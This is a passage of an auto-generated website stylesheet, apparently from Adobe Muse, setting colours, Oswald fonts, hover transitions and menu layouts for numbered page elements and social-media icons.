rgba(0,0,0,0.2);background:-webkit-gradient(linear, left center, right center, from(#333333),color-stop(100%, #333333));background:-webkit-linear-gradient(left,#333333 ,#333333 100%);background:linear-gradient(to right,#333333 ,#333333 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#FF333333, endColorstr=#FF333333, GradientType=1);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF333333', endColorstr='#FF333333', GradientType=1)";border-style:solid;border-width:1px;border-color:#333333;}#u41290-2{padding-top:12px;}#u40895-4{-webkit-transition-duration:0.3s;-webkit-transition-delay:0.1s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0.1s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;border-color:transparent;background-color:#98012E;color:#FFFFFF;line-height:26px;text-align:center;font-size:22px;font-family:'__Oswald_5';font-weight:300;}#u40895-4:hover{box-shadow:6px 6px 8px rgba(0,0,0,0.2);background:-webkit-gradient(linear, left center, right center, from(#333333),color-stop(100%, #333333));background:-webkit-linear-gradient(left,#333333 ,#333333 100%);background:linear-gradient(to right,#333333 ,#333333 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#FF333333, endColorstr=#FF333333, GradientType=1);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF333333', endColorstr='#FF333333', GradientType=1)";border-style:solid;border-width:1px;border-color:#333333;}#u40895-2{padding-top:12px;}#u41318-6,#u40901-6{background-color:transparent;color:#679436;line-height:50px;text-align:left;font-size:36px;font-family:'__Oswald_5';font-weight:300;}#u40901{color:#333333;font-style:italic;}#u40901-3{color:#98012E;font-weight:700;}#u40900-4{-webkit-transition-duration:0.3s;-webkit-transition-delay:0.1s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0.1s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;border-color:transparent;background-color:#98012E;color:#FFFFFF;line-height:26px;text-align:center;font-size:22px;font-family:'__Oswald_5';font-weight:300;}#u40900-4:hover{box-shadow:6px 6px 8px rgba(0,0,0,0.2);background:-webkit-gradient(linear, left center, right center, from(#333333),color-stop(100%, #333333));background:-webkit-linear-gradient(left,#333333 ,#333333 100%);background:linear-gradient(to right,#333333 ,#333333 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#FF333333, endColorstr=#FF333333, GradientType=1);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF333333', endColorstr='#FF333333', GradientType=1)";border-style:solid;border-width:1px;border-color:#333333;}#u40900-2{padding-top:12px;}#u40910-4{background-color:transparent;color:#333333;line-height:31px;text-align:left;font-size:22px;font-family:'__Oswald_5';font-weight:300;}#u40919-4{background-color:transparent;color:#333333;line-height:31px;text-align:left;font-size:22px;font-family:'__Oswald_5';font-weight:300;}#u40902,#u40903{border-style:solid;border-color:#E7E7E7;background-color:transparent;border-width:1px 0px 0px;}#u40907,#u40917,#u40924{background-color:#282E14;-webkit-transform:matrix(0.7071,0.7071,-0.7071,0.7071,10,-4);-ms-transform:matrix(0.7071,0.7071,-0.7071,0.7071,10,-4);transform:matrix(0.7071,0.7071,-0.7071,0.7071,10,-4);}#u40906,#u40918,#u40925{background-color:#FFFFFF;}#u40908-4,#u40916-4,#u40926-4{border-color:#FFFFFF;background-color:#1FA811;color:#FFFFFF;line-height:42px;text-align:center;font-size:30px;font-family:'__Oswald_5';font-weight:700;}#u40922-4{background-color:transparent;color:#333333;line-height:31px;text-align:left;font-size:22px;font-family:'__Oswald_5';font-weight:300;}#u40910-4:hover p,#u40919-4:hover p,#u40922-4:hover p{color:#7FA409;visibility:inherit;}#u40909-3,#u40920-3,#u40927-3{background-color:transparent;color:#999999;line-height:17px;text-align:left;font-size:12px;font-family:'__Oswald_5';font-weight:300;}#u40928-4{-webkit-transition-duration:0.3s;-webkit-transition-delay:0.1s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0.1s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;border-color:transparent;background-color:#98012E;color:#FFFFFF;line-height:26px;text-align:center;font-size:22px;font-family:'__Oswald_5';font-weight:300;}#u40928-4:hover{box-shadow:6px 6px 8px rgba(0,0,0,0.2);background:-webkit-gradient(linear, left center, right center, from(#333333),color-stop(100%, #333333));background:-webkit-linear-gradient(left,#333333 ,#333333 100%);background:linear-gradient(to right,#333333 ,#333333 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#FF333333, endColorstr=#FF333333, GradientType=1);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF333333', endColorstr='#FF333333', GradientType=1)";border-style:solid;border-width:1px;border-color:#333333;}#u40928-2{padding-top:12px;}#u40912-4,#u40931-4{background-color:transparent;color:#333333;line-height:34px;text-align:left;font-size:24px;font-family:'__Oswald_5';font-weight:700;}#u40822,#u40913,#u40930{border-style:solid;border-color:#7FA409;background-color:transparent;border-width:1px 0px 0px;}#u40932-8{border-color:#333333;background-color:transparent;color:#666666;line-height:21px;text-align:left;font-size:15px;font-family:'__Oswald_5';font-weight:300;}#u40935-4,#u40936-4,#u40937-4,#u40939-4,#u40933-4,#u40934-4,#u40938-4{border-color:#333333;background-color:transparent;color:#666666;line-height:20px;text-align:left;font-size:14px;font-family:'__Oswald_5';font-weight:300;}#u36881,#u36877,#u36875,#u36879{display:block;vertical-align:top;}#u34882-4{background-color:transparent;color:#666666;line-height:24px;text-align:center;font-size:17px;font-family:'__Oswald_5';font-weight:300;}#u34882-2{padding-right:20px;}#u43029-4{-webkit-transition-duration:0.3s;-webkit-transition-delay:0.1s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0.1s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");border-style:solid;border-width:1px;border-color:#98012E;background-color:#98012E;border-radius:10px;color:#FFFFFF;line-height:20px;text-align:center;font-size:17px;font-family:'__Oswald_5';font-weight:300;}#u43029-4:hover{box-shadow:6px 6px 8px rgba(0,0,0,0.2);background:-webkit-gradient(linear, left center, right center, from(#333333),color-stop(100%, #333333));background:-webkit-linear-gradient(left,#333333 ,#333333 100%);background:linear-gradient(to right,#333333 ,#333333 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#FF333333, endColorstr=#FF333333, GradientType=1);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF333333', endColorstr='#FF333333', GradientType=1)";border-color:#333333;}#u43029-2{padding-top:12px;}#u34932-4{background-color:transparent;color:#666666;line-height:29px;text-align:left;font-size:16px;font-family:'__Oswald_5';font-weight:300;}#u34843-4{background-color:transparent;color:#666666;line-height:29px;text-align:left;font-size:16px;font-family:'__Oswald_5';font-weight:300;}#u34860-4{background-color:transparent;color:#666666;line-height:29px;text-align:left;font-size:16px;font-family:'__Oswald_5';font-weight:300;}#u34876-4{background-color:transparent;color:#666666;line-height:29px;text-align:left;font-size:16px;font-family:'__Oswald_5';font-weight:300;}#u34929-4{background-color:transparent;color:#666666;line-height:29px;text-align:left;font-size:16px;font-family:'__Oswald_5';font-weight:300;}#u34839-4{background-color:transparent;color:#666666;line-height:29px;text-align:left;font-size:16px;font-family:'__Oswald_5';font-weight:300;}#u164637-4{background-color:transparent;color:#666666;line-height:29px;text-align:left;font-size:16px;font-family:'__Oswald_5';font-weight:300;}#u34864{background-color:transparent;-webkit-transform:matrix(0.9744,0.225,-0.225,0.9744,3,-2);-ms-transform:matrix(0.9744,0.225,-0.225,0.9744,3,-2);transform:matrix(0.9744,0.225,-0.225,0.9744,3,-2);}#u41294.PamphletThumbSelected,#u41293.PamphletThumbSelected,#u36872,#u34864:hover{background-color:#98012E;}#u34880-4,#u34936-4{font-size:20px;line-height:24px;}#u34879-3,#u34937-3,#u34845-3{background-color:transparent;color:#679436;line-height:54px;text-align:left;font-size:36px;font-family:'__Oswald_5';font-weight:300;}#u34880-6,#u34936-6,#u34846-6{background-color:transparent;color:#666666;text-align:left;font-family:'__Oswald_5';font-weight:300;}#u34880-2,#u34936-2,#u34846-2{font-size:18px;line-height:22px;}#u34846-4{font-size:17px;line-height:20px;}#u34841-4,#u34849-4,#u34871-4{border-width:0px;border-color:transparent;background-color:transparent;color:#666666;line-height:29px;text-align:left;font-size:24px;font-family:'__Oswald_5';font-weight:300;}#u34842,#u34850,#u34870{border-style:solid;border-color:#98012E;background-color:transparent;border-width:0px 0px 1px;}#u34931-16{background-color:transparent;color:#666666;line-height:32px;text-align:left;font-size:18px;font-family:'__Oswald_5';font-weight:300;}#u34874-16{background-color:transparent;color:#666666;line-height:32px;text-align:right;font-size:18px;font-family:'__Oswald_5';font-weight:300;}#u34930{border-style:solid;border-color:#679436;background-color:#3E3E3E;border-width:1px 0px 0px;}#u131772-8{background-color:transparent;color:#FFFFFF;line-height:22px;text-align:left;font-size:16px;font-family:'__Oswald_5';font-weight:300;}#u131773-4{background-color:transparent;color:#7F7F7F;line-height:17px;text-align:left;font-size:12px;font-family:'__Oswald_5';font-weight:300;}#u34877-3{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);border-radius:100px;color:#679436;line-height:29px;text-align:center;font-size:18px;font-family:'__Oswald_5';font-weight:300;background:transparent url("../images/facebook-5-128.png?crc=3899156292") no-repeat center center;background-size:contain;}#u34881-3{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);border-radius:100px;color:#679436;line-height:29px;text-align:center;font-size:18px;font-family:'__Oswald_5';font-weight:300;background:transparent url("../images/google-plus-5-128.png?crc=4207717478") no-repeat center center;background-size:contain;}#u34859{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/kksignlogosmall.png?crc=443638988") no-repeat left top;background-size:cover;}#u34941-3{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);color:#679436;line-height:29px;text-align:center;font-size:18px;font-family:'__Oswald_5';font-weight:300;background:transparent url("../images/google-plus-5-128.png?crc=4207717478") no-repeat center center;background-size:contain;}#u34868-3{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);color:#679436;line-height:29px;text-align:center;font-size:18px;font-family:'__Oswald_5';font-weight:300;background:transparent url("../images/facebook-5-128.png?crc=3899156292") no-repeat center center;background-size:contain;}#u34877-3:hover,#u34881-3:hover,#u34941-3:hover,#u34868-3:hover{background-repeat:no-repeat;background-position:center center;background-size:contain;}#u34877-3:hover p,#u34881-3:hover p,#u34941-3:hover p,#u34868-3:hover p{color:#E6E1C5;visibility:inherit;}#u43105-4{background-color:transparent;color:#FFFFFF;line-height:25px;text-align:left;font-size:18px;font-family:'__Oswald_5';font-weight:300;}#u43105-2{padding-top:14px;}#u40820,#u41301,#u41310,#u40911,#u40904,#u40905,#u40914,#u40915,#u40921,#u40923,#u40929,#u34840,#u34848,#u34878,#u34935,#u34844,#u34869,#menuu155690,#u155692{border-width:0px;border-color:transparent;background-color:transparent;}#u155695-4{border-width:0px;border-color:transparent;background-color:transparent;color:#000000;line-height:16px;text-align:center;font-size:13px;font-family:'__Oswald_5';font-weight:300;}#u157073{border-width:0px;border-color:transparent;background-color:transparent;}#u157075-4{border-width:0px;border-color:transparent;background-color:transparent;color:#000000;line-height:16px;text-align:center;font-size:13px;font-family:'__Oswald_5';font-weight:300;}#u155700{border-style:solid;border-color:#222222;background-color:#202020;border-width:1px 0px 0px;}#u156395{border-style:solid;border-color:#333333;background-color:#333333;border-width:0px 0px 1px;}#u156395:hover{border-width:0px;border-color:transparent;background-color:#98012E;}#u156396-4{background-color:transparent;color:#FFFFFF;text-align:left;font-size:14px;font-family:'__Oswald_5';font-weight:300;}#u41290-4:hover p,#u40895-4:hover p,#u40900-4:hover p,#u40928-4:hover p,#u43029-4:hover p,#u156395:hover #u156396-4 p{color:#FFFFFF;visibility:inherit;}#u156404{border-color:#777777;background-color:transparent;}#u156407-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u156418{border-color:#777777;background-color:transparent;}#u156419-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u156535{border-color:#777777;background-color:transparent;}#u156536-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u156453{border-color:#777777;background-color:transparent;}#u156454-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u156437{border-color:#777777;background-color:transparent;}#u156440-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u156544{border-color:#777777;background-color:transparent;}#u156547-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u156472{border-color:#777777;background-color:transparent;}#u156473-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u156467{border-color:#777777;background-color:transparent;}#u156470-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u156409{border-color:#777777;background-color:transparent;}#u156411-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u156481{border-color:#777777;background-color:transparent;}#u156483-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u156458{border-color:#777777;background-color:transparent;}#u156460-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u156493{border-color:#777777;background-color:transparent;}#u156496-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u156507{border-color:#777777;background-color:transparent;}#u156508-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u156432{border-color:#777777;background-color:transparent;}#u156434-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u156514{border-color:#777777;background-color:transparent;}#u156515-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u156444{border-color:#777777;background-color:transparent;}#u156445-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u156502{border-color:#777777;background-color:transparent;}#u156504-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u156549{border-color:#777777;background-color:transparent;}#u156552-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u156486{border-color:#777777;background-color:transparent;}#u156489-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u156528{border-color:#777777;background-color:transparent;}#u156531-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u156523{border-color:#777777;background-color:transparent;}#u156526-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u156425{border-color:#777777;background-color:transparent;}#u156428-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u156556{border-style:solid;border-color:#333333;background-color:#333333;border-width:0px 0px 1px;}#u156395.MuseMenuActive,#u156556:hover{border-width:0px;border-color:transparent;background-color:#98012E;}#u156557-4{background-color:transparent;color:#FFFFFF;text-align:left;font-family:'__Oswald_5';font-weight:300;}#u156556:hover #u156557-4 p{color:#FFFFFF;visibility:inherit;}#u156584{border-width:0px;border-color:transparent;background-color:transparent;}#u156587-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u156710{border-width:0px;border-color:transparent;background-color:transparent;}#u156712-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u156628{border-width:0px;border-color:transparent;background-color:transparent;}#u156631-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u156654{border-width:0px;border-color:transparent;background-color:transparent;}#u156655-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u156633{border-width:0px;border-color:transparent;background-color:transparent;}#u156635-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u156570{border-width:0px;border-color:transparent;background-color:transparent;}#u156573-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u156577{border-width:0px;border-color:transparent;background-color:transparent;}#u156578-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u156675{border-width:0px;border-color:transparent;background-color:transparent;}#u156677-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u156703{border-width:0px;border-color:transparent;background-color:transparent;}#u156706-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u156684{border-width:0px;border-color:transparent;background-color:transparent;}#u156685-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u156619{border-width:0px;border-color:transparent;background-color:transparent;}#u156621-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u156670{border-width:0px;border-color:transparent;background-color:transparent;}#u156673-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u156696{border-width:0px;border-color:transparent;background-color:transparent;}#u156697-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u156565{border-width:0px;border-color:transparent;background-color:transparent;}#u156568-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u156663{border-width:0px;border-color:transparent;background-color:transparent;}#u156665-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u156593{border-width:0px;border-color:transparent;background-color:transparent;}#u156595-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u156691{border-width:0px;border-color:transparent;background-color:transparent;}#u156692-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u156605{border-width:0px;border-color:transparent;background-color:transparent;}#u156606-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u156642{border-width:0px;border-color:transparent;background-color:transparent;}#u156643-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u156600{border-width:0px;border-color:transparent;background-color:transparent;}#u156602-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u156647{border-width:0px;border-color:transparent;background-color:transparent;}#u156648-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u156612{border-width:0px;border-color:transparent;background-color:transparent;}#u156613-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u156234{border-style:solid;border-color:#333333;background-color:#333333;border-width:0px 0px 1px;}#u156556.MuseMenuActive,#u156234:hover{border-width:0px;border-color:transparent;background-color:#98012E;}#u156235-4{background-color:transparent;color:#FFFFFF;text-align:left;font-family:'__Oswald_5';font-weight:300;}#u156234:hover #u156235-4 p{color:#FFFFFF;visibility:inherit;}#u156248{border-width:0px;border-color:transparent;background-color:transparent;}#u156250-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u156369{border-width:0px;border-color:transparent;background-color:transparent;}#u156371-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u156334{border-width:0px;border-color:transparent;background-color:transparent;}#u156337-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u156297{border-width:0px;border-color:transparent;background-color:transparent;}#u156298-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u156262{border-width:0px;border-color:transparent;background-color:transparent;}#u156263-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u156255{border-width:0px;border-color:transparent;background-color:transparent;}#u156257-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u156269{border-width:0px;border-color:transparent;background-color:transparent;}#u156272-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u156313{border-width:0px;border-color:transparent;background-color:transparent;}#u156316-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u156278{border-width:0px;border-color:transparent;background-color:transparent;}#u156281-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u156348{border-width:0px;border-color:transparent;background-color:transparent;}#u156351-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u156388{border-width:0px;border-color:transparent;background-color:transparent;}#u156391-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u156360{border-width:0px;border-color:transparent;background-color:transparent;}#u156362-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u156241{border-width:0px;border-color:transparent;background-color:transparent;}#u156243-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u156339{border-width:0px;border-color:transparent;background-color:transparent;}#u156342-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u156290{border-width:0px;border-color:transparent;background-color:transparent;}#u156293-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u156318{border-width:0px;border-color:transparent;background-color:transparent;}#u156321-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u156325{border-width:0px;border-color:transparent;background-color:transparent;}#u156328-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u156376{border-width:0px;border-color:transparent;background-color:transparent;}#u156377-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u156304{border-width:0px;border-color:transparent;background-color:transparent;}#u156305-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u156381{border-width:0px;border-color:transparent;background-color:transparent;}#u156382-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u156283{border-width:0px;border-color:transparent;background-color:transparent;}#u156285-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u156353{border-width:0px;border-color:transparent;background-color:transparent;}#u156354-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u155709{border-style:solid;border-color:#333333;background-color:#333333;border-width:0px 0px 1px;}#u156234.MuseMenuActive,#u155709:hover{border-width:0px;border-color:transparent;background-color:#98012E;}#u155711-4{background-color:transparent;color:#FFFFFF;text-align:left;font-family:'__Oswald_5';font-weight:300;}#u155709:hover #u155711-4 p{color:#FFFFFF;visibility:inherit;}#u167571{border-style:solid;border-color:#333333;background-color:#333333;border-width:0px 0px 1px;}#u155709.MuseMenuActive,#u167571:hover{border-width:0px;border-color:transparent;background-color:#98012E;}#u167572-4{background-color:transparent;color:#FFFFFF;text-align:left;font-family:'__Oswald_5';font-weight:300;}#u167571:hover #u167572-4 p{color:#FFFFFF;visibility:inherit;}#u156950{border-style:solid;border-color:#333333;background-color:#333333;border-width:0px 0px 1px;}#u167571.MuseMenuActive,#u156950:hover{border-width:0px;border-color:transparent;background-color:#98012E;}#u156952-4{background-color:transparent;color:#FFFFFF;text-align:left;font-family:'__Oswald_5';font-weight:300;}#u156950:hover #u156952-4 p{color:#FFFFFF;visibility:inherit;}#u156888{border-width:0px;border-color:transparent;background-color:transparent;}#u156890-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u156897{border-width:0px;border-color:transparent;background-color:transparent;}#u156900-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u156916{border-width:0px;border-color:transparent;background-color:transparent;}#u156917-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u156930{border-width:0px;border-color:transparent;background-color:transparent;}#u156932-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u156867{border-width:0px;border-color:transparent;background-color:transparent;}#u156869-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u156860{border-width:0px;border-color:transparent;background-color:transparent;}#u156861-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u156902{border-width:0px;border-color:transparent;background-color:transparent;}#u156904-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u156839{border-width:0px;border-color:transparent;background-color:transparent;}#u156840-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u156853{border-width:0px;border-color:transparent;background-color:transparent;}#u156855-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u156944{border-width:0px;border-color:transparent;background-color:transparent;}#u156945-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u156846{border-width:0px;border-color:transparent;background-color:transparent;}#u156847-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u156923{border-width:0px;border-color:transparent;background-color:transparent;}#u156924-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u156909{border-width:0px;border-color:transparent;background-color:transparent;}#u156911-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u156939{border-width:0px;border-color:transparent;background-color:transparent;}#u156942-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u156874{border-width:0px;border-color:transparent;background-color:transparent;}#u156876-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u156883{border-width:0px;border-color:transparent;background-color:transparent;}#u156886-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u156955{border-style:solid;border-color:#333333;background-color:#333333;border-width:0px 0px 1px;}#u156950.MuseMenuActive,#u156955:hover{border-width:0px;border-color:transparent;background-color:#98012E;}#u156957-4{background-color:transparent;color:#FFFFFF;text-align:left;font-family:'__Oswald_5';font-weight:300;}#u156955:hover #u156957-4 p{color:#FFFFFF;visibility:inherit;}#u157018{border-width:0px;border-color:transparent;background-color:transparent;}#u157019-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u157006{border-width:0px;border-color:transparent;background-color:transparent;}#u157007-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u156976{border-width:0px;border-color:transparent;background-color:transparent;}#u156978-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u157041{border-width:0px;border-color:transparent;background-color:transparent;}#u157042-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u156985{border-width:0px;border-color:transparent;background-color:transparent;}#u156988-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u157032{border-width:0px;border-color:transparent;background-color:transparent;}#u157034-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u156997{border-width:0px;border-color:transparent;background-color:transparent;}#u156998-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u156990{border-width:0px;border-color:transparent;background-color:transparent;}#u156993-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u157046{border-width:0px;border-color:transparent;background-color:transparent;}#u157049-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u157053{border-width:0px;border-color:transparent;background-color:transparent;}#u157054-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u157062{border-width:0px;border-color:transparent;background-color:transparent;}#u157065-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u156964{border-width:0px;border-color:transparent;background-color:transparent;}#u156965-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u157067{border-width:0px;border-color:transpa